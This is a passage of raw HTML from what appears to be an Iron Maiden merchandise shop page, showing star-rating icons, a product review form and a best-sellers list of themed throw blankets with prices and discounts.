  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://ironmaidenmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="98" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="359">
    <a href="https://ironmaidenmerch.shop/product/the-scary-skull-poster-throw-blanket-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/833/conversions/urblanket_large_bedsquarex600.1-1-small.jpg?w=250&amp;h=250"
                alt="The Scary Skull Poster Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/the-scary-skull-poster-throw-blanket-rb1208" class="capitalize hover:underline leading-3">The Scary Skull Poster Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="350">
    <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-iron-maiden-throw-blanket-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/818/conversions/urblanket_large_bedsquarex600.1-10-small.jpg?w=250&amp;h=250"
                alt="Fear Of The Dark Iron Maiden Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/fear-of-the-dark-iron-maiden-throw-blanket-rb1208" class="capitalize hover:underline leading-3">Fear Of The Dark Iron Maiden Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="339">
    <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-throw-blanket-rb1208-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/793/conversions/urblanket_large_bedsquarex600.1-21-small.jpg?w=250&amp;h=250"
                alt="Iron Maiden POSTER Throw Blanket RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/iron-maiden-poster-throw-blanket-rb1208-7" class="capitalize hover:underline leading-3">Iron Maiden POSTER Throw Blanket RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
